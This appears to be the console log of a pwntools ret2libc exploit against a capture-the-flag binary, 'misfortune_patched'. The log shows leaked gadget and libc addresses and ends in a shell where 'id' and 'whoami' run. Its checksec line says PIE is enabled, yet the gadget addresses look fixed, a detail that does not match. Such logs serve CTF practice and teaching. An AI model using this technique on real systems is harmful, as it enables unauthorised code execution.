 Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      PIE enabled
[*] Loaded 14 cached gadgets for './misfortune_patched'
[+] hex(pop_rdi)='0x400833'
[+] hex(ret)='0x4005a6'
[+] hex(puts_plt)='0x4005c0'
[+] hex(alarm_got)='0x600fd0'
[+] hex(exit_plt)='0x400620'
[+] Opening connection to 127.0.0.1 on port 9999: Done
Hello fortune teller! Please tell me my fortune!
>
[+] hex(alarm_libc)='0x7f96f92ad4f0'
[+] hex(libc_base)='0x7f96f91c9000'
[+] hex(system)='0x7f96f9218420'
[+] hex(bin_sh)='0x7f96f937cd88'
[*] Switching to interactive mode
Sorry, you took too long and I got impatient!$ id
uid=1000(challenge) gid=1000 groups=1000
$ whoami
challenge